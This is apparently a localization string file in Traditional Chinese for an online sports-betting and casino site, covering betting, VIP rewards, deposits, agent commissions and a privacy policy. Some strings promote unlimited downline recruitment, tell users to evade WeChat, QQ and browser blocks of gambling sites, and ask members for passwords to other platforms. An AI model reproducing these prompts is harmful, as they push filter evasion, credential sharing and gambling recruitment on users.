款。","user.validateFundPass2":"兩次資金密碼不一致","user.business.BeatCount":"投注金額","user.betRecord.partSettlement":"部分提前結算","user.activity.activityDetail":"活動詳情","user.download.firstTF":"第一次安裝TF","user.searchHistory":"搜索歷史","user.activity.daySignOn.tip":"簽滿七日將可獲得額外豐厚的獎勵!","universal.esports":"電競","result.FrameScor":"局分","business.membership_level_application":"會員調級申請","score.OREB":"進攻籃板",eleven:"十一","web.login.success":"登錄成功","team.Atletico_Madrid":"馬德里競技","user.recharge.tip2":"● 請使用自己用戶名字彙款，他人姓名匯款將可能出現延遲或無法到賬！","user.recharge.tip1":"● 單筆充值限額為{ gatherMin }~{ gatherMax }","user.info.revisePhone":"修改手機號","business.application_time":"申請時間","agent.total":"總計","result.Touchdown":"達陣","vip-detail.7_text":"會員在“vip等級變更”後的三個月內，需完成相應等級的積分要求方可保級。","business.transfer_rate":"轉線率","sport.post_match_behavior":"賽后行為","sport.team":"球隊","user.business.introduction.commissionPay":"佣金支付","sport.bet_details":"注單詳情","sport.SAT":"星期六","user.business.monthData":"本月數據概覽","user.download.MDM":"個人簽名版","business.upload_image":"上傳圖片","user.activity.flowDemand":"流水要求","game.historical_results":"歷史結果","user.activity.outrightAct.submit":"提交","user.message.announce":"公告","web.phoneLogin":"手機登錄","business.payment_account":"付款賬戶","sport.no_followed_matches":"沒有關注的賽事","user.business.introduction.send.privacy.a":"a、平台十分尊重及重視會員的私隱權，我們將竭力保證您的信息與數據安全，讓客戶無後顧之憂，這是我們一直遵循的隱私權政策宗旨。","sport.real_time":"實時","user.business.introduction.send.privacy.b":"b、平台絕不會透露任何能識別個人身份的資料給任何第三方，除非收到法庭傳票或應可行法律的要求及判決。我們有權通過網站向有關付款平台服務提供商以及金融保險機構提供必要的個人信息以完成付款要求。",result_score:"比分","sport.today":"今日",show_order_only:"只看曬單","game.starting_price":"起始價格","user.business.home":"首頁","user.recharge.threePay.tip3":"三.充值金額需{ depositMultiple }倍流水即可出款；","user.recharge.threePay.tip2":"二.請返回重新選擇其它支付方式；","business.username":"用戶名","user.bank.bankName":"銀行名稱","user.recharge.threePay.tip1":"一.請在上方選擇其他通道重試支付；","login.password":"密碼","share.saveImg":"保存圖片","user.winReport.code":"有效打碼","universal.task":"任務","universal.lastMon":"上月",failed_to_collect__not_lucky_number:"領取失敗，非幸運號碼","business.membership_transfer_application":"會員轉線申請","score.A_T":"助攻/失誤","user.business.introduction.problem.tip1":"在哪裡查看我的代存記錄？在商務合作-財務中心-會員代存-代存記錄即可查看歷史代存記錄；","game.leaderboard":"排行榜","user.withdraw.selectBankCard":"請選擇銀行卡","game.cancel_collecttion_success":"取消收藏成功","user.isRead":"已讀","user.monthGift":"月禮金","business.commission_rate":"佣金比例","sport.analyze":"分析","casino.latest":"最近","user.activity.chuckAct.record":"領取記錄","agent.receive_record":"領取記錄","user.download.tutorial":"安裝教程","universal.noRecord":"無記錄","user.info.reviseSex":"修改性別","user.service.assist":"幫助中心","sport.special_bet":"特殊投注","game.jdb_slot_machines":"JDB老虎機","sport.q1_q":"第一節 完","game.total_profit_and_loss":"總盈虧","casino.hotGame":"熱門遊戲","user.vip.conversionRule":"積分換算規則","user.activity.apply":"申請活動優惠","sport.single":"單註","universal.inBox":"站內信",confirm_password:"確認密碼","user.vip.loginTip":"您好，請先登錄/註冊","sport.volleyball":"排球","user.confirmDelete":"確定刪除這條消息嗎？","user.vip.flow":"晉級流水","business.yesterday":"昨日","user.recharge.currency.warning":"為確保充值快速到賬，系統自動將您本次充值數量調整為<span class='font-r'>{changeAmount}</span>","business.accounts_on_other_platforms:":"其他平台賬號:",captcha_type_does_not_exist:"該類型驗證碼不存在","user.security.isBinded":"已綁定","user.vip.score":"當前積分","game.latest_price":"最新價","user.activity.free.rule1":" 1.會員需綁定手機號碼後在指定賽事開賽前24小時內或開賽后90分鐘內存款達500或以上即可獲得參與資格，負利返還注單僅限【{fbName}】賽事。 （注： 提前結算的注單不參與活動。）","user.business.introduction.send.howTransfer.tip1":"商務合作-管理中心-會員轉線申請上傳能證明該會員是由您推廣而來的截圖，並填寫會員賬號、您的引導連接、註冊終端類型，以及備註即可進行申請。","user.download.app":"APP下載","business.result":"結果","universal.confirm":"確認","user.activity.free.rule6":"6.若發現有套利客戶，對賭或不誠實獲取盈利之行為，將扣除所有彩金及其盈利並取消其優惠資格。","user.activity.amountMax":"單個賬號單日最高限制","user.activity.free.rule4":"4. 本活動與返水優惠共享，與其他優惠活動不共享。","user.activity.free.rule5":"5.每位真實有效玩家/每一手機號碼/電子郵箱/戶籍地址/現居地址/同一銀行卡/每一IP地址/每一台電腦或上網設備，僅可享有每個活動賽事負利返還一次，若有違規者，將不享受此紅利。","user.inviteFriend.friendQuery.inputAccount":"請輸入搜索賬戶","result.EventSecondQuarterScore":"第二節","user.business.cardTextLabel4":"流水/費用/輸贏營收明細","user.activity.league.platform":"活動平臺","user.activity.free.rule2":"2.VIP會員等級以賽事結算後系統等級為準（會員無需申請），滿足申請條件的會員，請注意查收。","user.activity.free.rule3":"3.免單負盈利計算僅限獨贏，讓球，大小，單雙四個盤口的全場與半場（串關玩法、角球、點球大戰、罰牌、晉級數等玩法不可參與） ，任何低於歐洲盤1.7或香港盤0.7水位的投注以及在同一賽事中同時投注對沖盤口將不計算在投注額內，結算超過7天的賽事將不參與優惠活動。彩金僅需一倍流水即可出款。","user.business.cardTextLabel1":"註冊會員與有效會員隨時查看","user.business.cardTextLabel3":"各種會員信息一目了然","user.business.cardTextLabel2":"會員參與遊戲盈虧詳情","user.confirmFundPass":"確認資金密碼","game.USDT_TIL1":"你還未參加, 快下單試試吧～","user.business.introduction.sumProfit":"公司總盈利","vip.daily_withdrawal_limit":"每日提款額度","sport.personal_foul":"個人犯規",reservation:"預約","user.recharge.warning":"溫馨提示（支付失敗）","game.USDT_TIL2":"您已參與本輪競猜，靜待開獎",flow:"流水",order:"單","user.sponsor.playerIntroduction":"球員簡介",period:"時段","user.maintain.maintaining":"系統維護中","user.eventSettings":"賽事設置","user.betRecord.settlementing":"提前結算中","game.nick_name":"暱稱",delete_current_wallet_account:"是否刪除目前錢包帳號","user.business.withdrawNum":"取款人數","user.withdraw.moneyPass":"資金密碼","score.BLK":"蓋帽",malicious_screening:"惡意刷屏","business.gift_succeeded":"贈送成功","business.terminal_type:":"終端類型:","transaction.discount":"優惠",woman:"女","user.fundRecord.three":"三方入款","web.accountLogin":"賬號登錄",night_mode:"夜間","user.business.escrow":"代理存款","user.business.introduction.deposit":"代理代存說明","user.exchange.num":"兌換數量",are_you_sure_not_to_grab_the_red_envelope:"確定不搶紅包嗎?","sport.argument":"爭論",recharge:"充值","business.betting_time":"下注時間","sport.live_load_failed":"直播加載失敗","GMT+8_Reports_2min_Delay":"報表按時區GMT+8:00統計，數據可能會有2分鐘左右的延遲",received_flow:"已領取流水","user.withdraw.selectBank":"選擇收款銀行","user.validatePass2":"兩次資金密碼不一致","business.deposit_amount:":"存款金額:","sport.offensive_foul":"進攻犯規","web.backTop":"返回頂部","business.gold_information":"彩金信息",failed_to_get_download_address:"獲取下載地址失敗","user.business.introduction.send.transfer":"轉線說明","universal.loginTip":"你還未登錄，請先前往登錄","user.business.introduction.schemeTip4":"有效會員 ≥ {validMemberCnt}人 * 返佣比例 - 返水 = {commission} 自身佣金","user.business.introduction.schemeTip3":"3.有效會員 = 當月有效投注額≥{ cooperateBet },當月有效投注筆數≥{cooperateBetCnt }","user.business.introduction.schemeTip2":"2.商務佣金 = 淨盈利 * 佣金比例","sport.handicap":"讓分","user.business.introduction.schemeTip1":"1.淨盈利 = 當月總輸贏 - 會員紅利(包括洗碼和代理差佣金) - 平台費用 + 上月淨盈利(負數)","result.EventThirdQuarterScore":"第三節","business.membership_records":"會員記錄","business.platform":"平台","user.activity.redRain.content":"{ platform }天氣預告，{ platform }APP將會出現大量紅包雨跡象，一大波紅包雨將衝擊您的{platform}APP，請您務必做好充足的準備，確保手機電量充足，流量足夠，即可不錯過每次紅包雨的來襲。","universal.account":"賬號","user.inviteFriend.shareCode":"分享邀請碼","user.service.appleDW":"蘋果下載","sport.basketball":"籃球","sport.ranking":"積分榜",exegesis__cash_flow_required_for_disbursement:"注:出款所需流水","score.PlusMinus":"正負","universal.success":"成功","user.info.set":"前往設置","vip-detail.3_title":"每月紅包","sport.FRI":"星期五","fund-record.pending_review":"待審核","chat.order.follow":"跟單","sport.away":"客隊","result.Wicket":"三柱門","user.vip.termOrRule":"活動的一般條款與規則","game.win_or_lose":"輸贏","score.win_tie_loss":"勝/平/負","login.please_enter_account":"請輸入賬號","business.operate":"操作","user.knowledge":"知道了","universal.transfer":"轉賬金額","user.info.whatsAppMsg1":"whatsApp賬號不能為空","web.getValidateCode":"獲取驗證碼","business.please_select_a_terminal":"請選擇終端","business.please_select_another_platform_account":"請選擇其他平台賬號","sport.offense":"進攻","casino.fullScreen":"全屏","user.activity.introduction":"活動介紹","user.business.introduction.commissionTerm.title2.tip2":"2.在推廣時，代理商需要保障本平台的利益，如有任何有損公司聲譽的行為，一經發現立即終止合作關係。","user.business.introduction.commissionTerm.title2.tip1":"1.代理商需盡其責任積極銷售及推廣本平台以求雙方利潤最大化，代理商必須進行正面宣傳，銷售及推廣本平台，由此產生的費用需由代理商自行承擔。","sport.red_card":"紅牌","sport.second_half":"下半場","user.cooperation":"商務合作","sport.foul_off_the_ball":"無球犯規","universal.project":"項目",advertisement_in_chat_content:"聊天內容打廣告","universal.validateLoginPass2":"兩次登錄密碼不一致","user.business.downloadPage":"下載頁","result.GameSet":"局分","business.bonus_record":"彩金記錄","login.go_to_login":"去登錄","sport.impersonate_or_substitute":"冒充或頂替（指球員與球衣不是同一人上場比賽）","universal.yuan":"元","user.result.detail":"賽果詳情","user.info.whatsAppMsg2":"whatsApp賬號格式不正確",show_more:"展開更多","user.activity.league.content":"全站活動期間，會員當日於各體育場館投注五大聯賽每日指定賽事，單筆投注額≥{betAmountMin}且結算為全額負盈利即可獲單筆救援彩金，最高可得{maxAmount}！","sport.unsportsmanlike_behavior":"非體育道德行為","user.activity.free.introduction":"活動介紹：{platform}將指定焦點賽事開放負利免單活動，活動指定賽事的注單總負盈利可獲得100%本金返還。最高{maxVal}，僅需一倍流水即可出款。",received_successfully:"領取成功","user.validatePass":"密碼包含數字和字母，長度在6-12位之間","user.inviteFriend.agentIntroduction":"代理介紹","sport.not_allowed_to_enter_the_venue":"未被允許進入場地","user.promotion":"晉級流水","vip-detail.9_text":"本平台保留對活動的修改，停止及最終解釋權。",bet_count:"投注數","user.activity.noData":"暫無活動","sport.shot_missed":"射偏","user.sponsor.1.content":"<p>凯文·德布劳内（Kevin De Bruyne），出生于比利时德龙恩，比利时男子足球运动员，司职中场，现效力于曼彻斯特城足球俱乐部，担任比利时国家队队长。\n德布劳内于2010年8月完成了比利时国家队处子秀，此后随队参加了三届世界杯和两届欧洲杯。曾获5次英格兰顶级联赛冠军、1次德国杯冠军、2次足总杯冠军、5次联赛杯冠军等。2021年12月，凯文·德布劳内入选IFFHS2021年度首发最佳阵容。2022年1月，FIFA公布FIFA2021年度男足最佳阵容，凯文·德布劳内在列。5月，当选英超2021-22赛季最佳球员。2023年2月28日，入选FIFA2022年度最佳阵容；5月29日，当选2022-23赛季英超助攻王；5月30日，当选sofascore2022-23赛季英超最佳球员；6月11日，随曼城1-0战胜国际米兰获2022-23赛季欧冠冠军；同日，德布劳内入选2022-23赛季欧冠最佳阵容。\n2023年6月8日，与本集团签约成为其形象代言人，为足彩喝彩。\n2023年9月7日，入选《法国足球》公布的2023年金球奖候选名单。\n德布劳内是2013-14赛季德甲上半程的最佳攻击型中场。德甲赛场向来不缺乏进攻好手——罗伯特·莱万多夫斯基、托马斯·穆勒、马里奥·格策、马尔科·罗伊斯、弗兰克·里贝里、罗伯托·菲尔米诺以及克拉斯·亨特拉尔都有十足的实力，但仅有他和阿尔杰·罗本的表现被评为“世界级”，足以证明比利时人在这半年的绝佳表现。</p>","user.common":"常用功能","result.EventDouble":"雙發失誤","user.info.reviseWhatsApp":"修改whatsApp","agent.jinrituandui":"今日團隊投注","agent.subordinate_query":"下級查詢","sport.regular_season":"常規賽","user.recharge.status.money":"存款金額","game.pg_slot_machines":"PG老虎機","user.info.avatar":"頭像","vip-detail.1_title":"晉升標準","business.application_info":"申請信息","user.activity.maxReturn":"最高返還金額",commonly_used:"常用","user.inviteFriend.agent.BrebateTip":"理解提示：B的團隊業績是13萬，所在業績區間為10萬+，即每萬返佣40","agent.agent_butler":"代理管家","business.please_enter_the _deposit_amount":"請輸入存款金額","score.three_point_goals":"3分球進球數","sport.auxiliary_penalty":"輔助判罰","vip.chou_gift_gold":"周禮金","user.activity.league.stadium":"所有體育場館","vip.weekly_gift_money_(available_every_tuesday)":"周禮金(每週二可領)","user.sponsor":"贊助信息","web.withdraw":"提現",improve_data:"完善資料",two:"二","user.recharge.walletPayment":"錢包支付",saving_pictures:"圖片保存中","universal.inviteCode":"邀請碼","user.business.verifyRejected":"審核駁回","business.under_review":"審核中","sport.home_team":"主場",reward_Lucky_gifts:"獎勵幸運禮金",the_number_you_registered_was_selected_as_the_lucky_number:"您註冊的號碼被選為幸運號碼哦","user.activity.chuckAct.status2":"通過","user.activity.chuckAct.status3":"未通過","universal.match":"賽事","user.service.contactUs":"聯繫我們","universal.orderCancel":"注單已取消","user.activity.chuckAct.status1":"待稽核","user.activity.activityRules":"活動規則","user.business.verifying":"審核中","universal.part":"部分","user.betRecord.order":"注","vip.sign_in":"簽到","universal.address":"地址","web.confirm":"確定","user.inviteFriend.friendQuery.new":"今日新增","casino.refresh":"刷新","universal.historyRecord":"歷史記錄",select_all:"全選","score.substitute":"替補","web.know":"知道了","web.inputPass":"請輸入密碼","universal.access.title":"訪問受限制","universal.noDelete":"暫不刪除","login.phone_login":"手機登錄","user.activity.daySignOn.addition":"獲得額外獎勵","agent.direct_performance":"直屬業績",live_agent:"真人代理","universal.payment_method":"收款方式","user.bank.inputBankSite":"請輸入開戶網點",please_enter_country_and_area_code:"請輸入國家和區碼","user.rules":"玩法規則","user.withdraw.orderNo":"訂單編號","user.activity.outrightAct.record":"領取記錄","transaction.bet":"投注","web.fundPassValidate":"資金密碼驗證","user.vip.gift4":"專屬活動","agent.time":"時間","casino.trial":"試玩","user.betRecord.apMoney":"預約結算本金",yesterday:"昨日","index.title":"index","universal.weekly":"每週","universal.loading":"加載中","user.fundRecord.card2":"提現卡號","user.fundRecord.card1":"收款卡號","user.vip.gift1":"升級禮金","user.download.IOS":"IOS極速版","user.vip.gift3":"月禮金","user.vip.gift2":"周禮金","chat.order.winNum":"可贏額","sport.basketball_data":"籃球數據","user.betRecord.gamePlay":"遊戲玩法","user.activity":"專屬活動","sport.the_past":"過去","sport.up_to_{maxSingle}_parlay_can_be_bet":"最多可投注串關{maxSingle}場","user.inviteFriend.accountTip":"用戶帳戶包含數字和字母，長度在6-13位之間","sport.corner_kick":"角球",hide_more:"收起更多","game.bullish_wins":"看漲勝出","score.starting":"首發","user.bank.inputWeChatAccount":"請輸入微信賬號","universal.unbinded":"暫不解綁","user.activity.members":"本平台全站成員","universal.chinese":"簡體中文","sport.violence":"暴力行為",game_suggestion:"遊戲建議","business.dividend":"紅利","user.business.rechargeNum":"存款人數","sport.limit":"限額","transaction.withdraw":"提現","universal.toReceive":"領取","business.today":"今日","sport.q2_q":"第二節 完","business.details":"詳情",three:"三",tips:"溫馨提示","universal.langs":"語系",in_progress:"進行中","game.color_configuration":"顏色配置","sport.multiple":"串關","user.bank.bindAccount":"綁定銀行卡賬戶","user.business.apply":"申請合作","sport.second_yellow":"兩黃一紅","user.fundRecord.withdrawTime":"提現時間","user.withdraw.tip3":"三.提現手續費：","user.withdraw.tip2":"二.今日剩餘出款次數:","user.withdraw.tip1":"一.今日剩餘出款金額:","sport.video_review_judgment":"視頻回看裁定","game.amount_is_empty":"金額為空","business.other":"其他","business.please_select_another_platform_password":"請選擇其他平台密碼","universal.time":"時間","sport.free_kick":"任意球","fund-record.did_not_pass":"未通過","fund-record.under_review":"審核中",confirmed:"已確認",unknown:"未知",cancel_reservation:"取消預約",card_game_agent:"棋牌代理","user.share.tip":"當前級別vip1專屬優惠","user.activity.parlayAct.content":"活動期間，投注本平臺單式串關（{name}或以上）只有一場賽事輸盤，可以領取對應本金的返還補貼比例高達{maxRate}%，僅需{flowMultiple}倍流水即可出款！","web.register.welcome":"歡迎註冊","user.info.reviseAvatar":"修改頭像","user.bank.confirmAdd":"確認添加","user.recharge.confirmCancel":"確定取消",show_order_success:"曬單成功","universal.immediate":"立即","universal.inputOldFundPass":"請輸入舊資金密碼","user.vip.upTime":"升級時間","fund-record.success":"成功","game.limit":"限額","business.line_transfer_instructions":"轉線說明","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"輸入6-13個字母及數字組成的賬號","user.business.proxy":"商務代理","user.business.introduction.send.privacy.notice.promotion.answer1":"釋：微信、QQ屏蔽了敏感鏈接訪問，防封鏈接如果失效需要在後台重新生成，請客戶直接使用手機瀏覽器訪問或下載 APP","user.inviteFriend.agent.whereInviteCodeContent":"遊戲主界面，點擊“推廣賺錢”會有您自己的專屬二維碼和註冊鏈接哦~ 保存圖片就可以分享了，通過此方式註冊的會員即成為您的直屬代理，其邀請的下級會員皆算做您的團隊成員，以此類推，可無限裂變式發展。","user.business.introduction.send.privacy.notice.promotion.answer2":"釋：部分國產手機自帶的瀏覽器都帶有防護會屏蔽菠菜相關的網址。國產瀏覽器也一樣，建議使用谷歌、傲遊雲、火狐瀏覽器",close_reservation:"關閉預約","user.business.comparison":"數據對比",day_mode:"日間","web.footer.tip2":"COPYRIGHT{ platform } ALL RIGHTS RESERVED 版權所有","game.cq9_slot_machines":"CQ9老虎機","sport.starting_player":"首發球員","score.team":"球隊","business.login":"玩家狀態","web.footer.tip1":"{ platform }擁有歐洲馬耳他博彩管理局 (MGA) 、英國GC監督委員會 (Gambling Commission) 和菲律賓政府博彩委員會 (PAGCOR)頒發的合法執照。註冊於英屬維爾京群島，是受國際博彩協會認可的合法博彩公司。進行註冊並娛樂前，請確保您年滿18周歲！","business.betting_profit_and_loss":"投注盈虧","sport.total_score_ou":"總分大小","user.activity.bkDemand":"籃球：全場比分淨胜分","user.bank.username":"持卡人姓名","universal.forgetFundPassword":"忘記資金密碼","user.business.manageCenter":"管理中心","web.phoneValia":"手機驗證","game.bears_win":"看跌勝出","user.security.setPhoneNum":"設置手機號碼","team.Borussia_Dortmund":"多特蒙德","login.fund_password_verification":"資金密碼驗證","game.bearish":"看跌","sport.WED":"星期三","web.exchange":"兌換","universal.email":"郵件","user.activity.league.toBet":"去投注","share.tip":"輕鬆享受超高福利","user.code":"自助洗碼","universal.unbindTip":"是否解綁當前銀行卡？","user.betRecord.immediateGet":"立即獲得","business.privacy_policy":"隱私條款","sport.fouls_and_offensive_words":"犯規和攻擊言語","user.info.register.tip":"請註冊正式賬號","user.message.msgCenter":"消息中心","user.service.technology":"技術支持","business.leveling_instructions":"調級說明","user.inviteFriend.agent.howLongContent":"無限代模式返佣制度為日結算，每日23:59分清零，當日業績達到多少按照佣金表進行返佣哦~",thirteen:"十三","user.activity.free.table":"返還金額等級詳情請見下面表格：","universal.level":"等級","score.AST":"助攻","user.download.gotoWeb":"進入網頁版","web.tip":"提示","sport.home":"主隊","game.all":"全部","business.changeLine.tips.1":"文件格式為png，jpg，jpeg，且大小不超過15MB","game.result":"結果","business.changeLine.tips.4":"3.提供登錄信息圖片和其它證明在你線下的圖片","business.changeLine.tips.3":"2.會員未產生任何資金記錄","business.changeLine.tips.2":"1.會員是在總線的，不在其他代理下","web.latest":"最近的",browser_does_not_support:"您的瀏覽器不支持websocket協議,建議使用新版谷歌、火狐等瀏覽器！","sport.penalty_missed":"點球未進","user.fundRecord.order":"單號","user.betRecord.appointmentSettlement":"預約結算","business.level-up-application.tips.2":"2.需要提交他在其他平台的賬號密碼，以便官方確認","business.level-up-application.tips.1":"1.提供的平台賬號需要與平台一致","user.fundRecord.title":"存提款記錄","user.inputRealName":"請輸入真實姓名","user.activity.league.matches":"指定賽事","game.cancelled":"已取消","team.Inter_Milan":"國際米蘭","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"輸入6-12個字母及數字組成的密碼","user.activity.outrightAct.table2.head2":"賽事結束時間","sport.financial_bet":"金融投注",safety_certification:"安全認證","user.activity.outrightAct.table2.head1":"五大聯賽","user.inviteFriend.achievement.title":"業績查詢","user.sport":"體育相關","vip.sign_in_amount":"簽到金額",confirm_modification:"確認修改","user.business.realAmount":"投注盈虧","universal.catch":"捕魚","user.withdraw.flowed":"已完流水:","user.business.introduction.send":"如何彩金贈送","login.please_enter_verification_code":"請輸入驗證碼","user.info.reviseNickname":"修改暱稱","universal.sum":"總分大小","user.winReport.cnt":"筆數","sport.max_win":"最高可贏","business.lottery_amount":"彩金金額","user.activity.record":"記錄","user.inviteFriend.playerQuery":"玩家查詢","web.footer.4":"菲律賓(PAGCOR)監督博彩牌照","web.footer.3":"英屬維爾京群島(BVI)認證","web.footer.2":"馬耳他博彩牌照(MGA)認證","game.settled":"已結算","web.footer.1":"英國GC監督委員會","user.info.personal":"個人信息","web.login.tip":"賬號和密碼不能為空","vip.tips.1":"提示: 保級有效日期 {relegationTime}","web.username":"用戶名","vip.tips.2":"提示:一個月內保級積分 {monthBetAmount}/{relegationAmount}","user.share.new":"今日新增加直屬","sport.virus":"病毒","user.maintain.tip1":"親，為了提高我們系統的穩定性和體驗度，特為","user.maintain.tip2":"全站進行維護，如有疑問，請聯繫我們的在線客服","team.Manchester_United":"曼聯","agent.personNum":"直屬人數",the_amount_received_is_subject_to_the_actual_amount:"領取金額以實際金額為準","sport.no_bet":"不可投注",username_suspected_of_advertising:"用戶名涉嫌廣告","user.vip.upWithdraw":"存款積分","universal.phoneRegister":"手機號碼註冊","sport.video_stuck_tips":"視頻卡頓或者不清晰可自行切換線路",deposit_amount:"代存金額","user.feedback.inputTitle":"請輸入標題","sport.please":"請","sport.win":"勝","universal.submit":"提交","business.please_enter_another_platform_level":"請輸入其他平台等級","agent.yesterday's_commission":"昨日佣金","business.withdrawal_amount":"取款金額","result.EventKill":"擊殺數","user.fundRecord.month":"近30日","universal.inputOldLoginPass":"請輸入舊登錄密碼","user.activity.applyMethodContent":"會員綁定手機號碼後，賬戶歷史存款金額&ge; {minDepositAmount} 即可獲得免費競猜瓜分獎池機會，選擇指定足球賽事全場最終比分（籃球為全場比分淨胜分）點擊提交，賽事結束後12小時內將在活動頁面公佈競猜成功名單，系統將於名單公佈後，盡快派發競猜彩金至會員賬戶中心內，無需人工申請。","user.download.personal":"個人簽名版","universal.inviteCodeMust":"邀請碼(必填)","sport.chat_room":"聊天室","user.betRecord.betOdd":"投注賠率","universal.betSet":"投注設置","user.currency.pleaseInputAddress":"請輸入虛擬幣地址","user.message.feedbackDetail":"反饋詳情","sport.shoot_right":"射正",reply:"答复","chat.tip":"您尚未登錄","user.recharge.cancelRecharge":"取消充值申請","user.recharge.largeRecharge":"大額充值","user.recharge.usdtCurrency":"數字貨幣","agent.rebate_per_ten_thousand":"每萬/返佣","user.maintain.time":"維護時間",download_link:"下載地址","business.commission_report":"佣金報表",please_log_in_first:"請先登錄","agent.amount":"金額","user.clear":"清除緩存",back:"返回","user.business.introduction.commissionRule.tipLast":"代理商下線不可與代理合作賬號及代理合作本人遊戲賬號IP相同，否則此賬號將被認定為代理商遊戲賬號，不算為活躍下線。","user.inviteFriend.agent.Arebate":"A所得返佣","vip-detail.9_title":"所有權利","vip.grade_guaranteed_effective_betting":"保級積分","sport.two_yellows_turn_red":"兩黃變紅",number_of_bets:"注數","user.recharge.threePay.checkInfoContent":"轉賬請核對以上信息填寫是否準確，否則轉賬將不能到賬！","business.fund_password:":"資金密碼:",add_friends_tip:"注：手动添加帐户无法参与邀请好友活动","game.my_deal":"我的交易","user.activity.income.rule4":"4.為避免文字理解差異，本平台保留本活動最終解釋權。","user.activity.income.rule3":"3.任何用戶或團體以不正常的方式進行套取活動優惠，平台方保留在不通知的情況下凍結或關閉相關賬戶的權利，並不退還款項，目用戶會被列入黑名單；","user.activity.income.rule2":"2.本優惠可與其他紅利優惠共享；","user.activity.income.rule1":"1.支持≥VIP1及以上的用戶參與，單筆存款≥{ minDepositAmount }人民幣即可享受返利，實時到賬，無需申請，","sport.period_et":"加時賽","user.business.introduction.send.howLevel":"如何調級","user.inviteFriend.agent.whatDemandContent":"充值通道有在線充值、公司入款和代理充值通道，最低充值金額10，最低提現金額100，單筆提現高達50萬。通過審核後即可到賬。","casino.maintain":"維護中","business.proxy_deposit":"代存","universal.submited":"已提交","common.please_enter_phone_number":"請輸入手機號","sport.set":"賽盤","universal.receive":"一鍵領取","sport.bet":"投注","user.winReport.tip":"報表日期按照結算時間統計，數據會有幾分鐘左右延遲！","sport.yellow_card":"黃牌","user.activity.daySignOn.rule5":"5.體育場館計算方式為開賽時間，即當日產生輸贏結果的賽事注單方可成功的簽到當日。","vip-detail.4_title":"每周紅包","user.activity.daySignOn.rule4":"4.打碼量會有五分鐘左右的延遲，請耐心等待！","user.activity.daySignOn.rule3":"3.每日投注額計算時間為00:00:00-23:59:59，包含了所有{ platform }遊戲場館。所有平台的實際輸贏算有效投注額。","user.activity.daySignOn.rule2":"2.累計簽到七天的用戶，按照對應簽到低檔次的禮金派發；舉例：用戶簽到5日第二檔，並簽到2日第一檔，七日獎勵按照第一檔派發。","user.business.fundCenter":"財務中心","user.activity.daySignOn.rule1":"1.滿足活動對應投注額後即可在活動頁麵點擊簽到，簽到成功即可自動領取當日對應檔次禮金1次，無需流水即可取款。","business.deposit_records":"代存記錄","web.allGame":"全部遊戲",other_problems:"其他問題","sport.first_half":"上半場","agent.performance_range":"業績區間","user.activity.daySignOn.rule7":"7.任何用戶或團體以不正常的方式進行套取活動優惠，平台方保留在不通知的情況下凍結或關閉相關賬戶的權利，並不退還款項，且用戶會被列入黑名單。","user.activity.daySignOn.rule6":"6.每位真實有效玩家、每個手機號碼、電子郵箱、相同銀行卡、IP地址、每一台電腦或上網設備，僅能申請並享受一次每項優惠活動，若有違規者，本公司將保留無限期審核扣回紅利及所產生利潤的權利。","user.fundRecord.withdrawQuery":"提現查詢","share.copyLink":"複製鏈接","vip.moon_gift":"月禮金","sport.date":"日期","sport.group_match":"小組賽","web.search":"搜索","business.other_platform_grades:":"其他平台等級:","agent.rebate_rate":"返佣比例","universal.daily":"每日","user.activity.guessMethod":"競猜方式","user.bank.weChat_QR_code":"微信二維碼","business.risk_account":"風險賬號","game.closing":"交割中","user.business.introduction.send.privacy.content1":"網站服務由平台提供。為了讓客戶在這能享受到安全愉悅的服務體驗，我們徵求客戶仔細閱讀此 “隱私政策”，這將涉及到我們使用您個人信息的相關事項。對待客戶的個人隱私，本公司本著嚴謹的態度。為了讓客戶享受進一步服務，有時我們可能需要客戶提供個人信息。本政策將會涵蓋相關客戶個人信息的使用事項，同時也涉及相關信息的記錄程序。有時，客戶接受進一步服務前，可能需要客戶提供個人信息（如：姓名，通信地址，郵箱地址，會員編號，電話或手機號碼，出生日期或支付信息），任何情況下，我們都將對照此政策來處理您的個人信息。在使用您的個人信息時我們將適用現行的法律條款，並竭力採取最佳最穩妥的方式處理。","business.please_enter_member_account":"請輸入會員賬號","user.business.introduction.send.privacy.content2":"同時，我們也將監控您在本網站的活動內容，可能包括您的訪問量，訪問頁面，網絡服務的原始域名等，這將有助於我們建立客戶個人文件數據。其中部分資料將被聚合統計，意旨我們將不能對其單獨進行檢驗。目的客戶在平台開戶時，我們將要求您提供某些個人信息，如：姓名，通信地址，郵箱地址，密碼及確認您是否已年18 周歲（OPE 只接收達到法定年齡18周歲或以上的客戶） 。我們可 能需使用您的個人信息用來確認您的各種金融交易，定期發送公司實時簡訊，提供客服支持及完善全面的博彩服務給您。","user.business.introduction.send.privacy.content3":"如果您想中止接收公司實時簡訊，您可根據提示在簡訊接收選項做出相關選擇。另須注意，您註冊的姓名必須是您本人姓名，您所註冊的數據為真實有效數據，因為這將用於隨後的交易驗證及前述的其它用途。訪問信息 在閣下訪問我們網站頁面的過程中，將會有個小的文本夾“信息記錄程序 ”存儲在您的計算機。很多網站都有類似設置，因為此設置對網站發行商是非常有用的，譬如可以記錄該計算機（或用戶）是否曾瀏覽過此網站。平台將會對客戶 “信息記錄程序 ”及 IP地址進行存儲記錄，這些數據將有助於我們完善和提高我們的服務，並有助於我們分析客戶的完整信息。這類數據並不是用於客戶個人信息的建文件，因此將被定期清除。","user.business.introduction.send.privacy.content4":"機密性{ platform }將盡全力保護客戶提供給我們的個人資料，不會蓄意將該數據洩漏給外人，除非此政策條款裡有明文規定。所有平台員工都被要求遵循該政策條款。員工有義務嚴密的保守客戶的個人信息，即使員工離開平台後仍須保密，平台將盡全力保護客戶提供給我們的個人資料。閣下本人也須保護好您的個人信息。閣下應嚴守您的帳戶密碼，不應將此透露給其他人。客戶信息的接收者除了上述法定要求說明，我們還可能將您的個人信息透露給我們的工作人員，其他相關公司的工作人員或{ platform }的合作夥伴和為{ platform }客戶提供相關服務給我們的第三方網絡服務供貨商（包含但不局限於安全，信用和風險審核機構）。第三方網絡服務供貨商可以檢查我們提供在公共數據庫或私人數據庫的任何詳細數據及有機會獲得和保留檢查記錄。我們同樣可以通過第三方網絡服務供貨商得到您的個人信息。","user.business.introduction.send.privacy.content5":"如果您提供您的個人資料給我們或我們從第三方網絡服務供貨商中收到您的個人資料，代表您已經同意我們可以處理、使用、記錄和透露您的個人信息。我們保留權利，根據您或第三方網絡服務供貨商提供的信息，在任何時候凍結或關閉您的平台會 